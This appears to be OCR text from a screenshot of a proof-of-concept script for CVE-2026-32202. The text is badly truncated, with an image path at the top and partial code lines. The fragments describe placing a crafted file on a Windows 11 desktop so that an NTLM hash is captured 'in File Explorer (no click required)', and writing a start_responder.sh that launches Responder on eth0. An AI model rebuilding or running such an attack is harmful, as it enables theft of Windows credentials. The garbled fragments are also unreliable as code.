
nk_file} to Windows 11 Desktop")

p in File Explorer (no click required)")

nder - NTLM hash will appear")

.sh", "w") as f:

)

arting Responder...\"\n")

r -I eth0 -v\n")

sh", 0o755)

reated: start_responder.sh")

/posts/cve-2026-32202-159362448)

y/CVE-mitre/tree/main/2026/CVE-2026-32202)
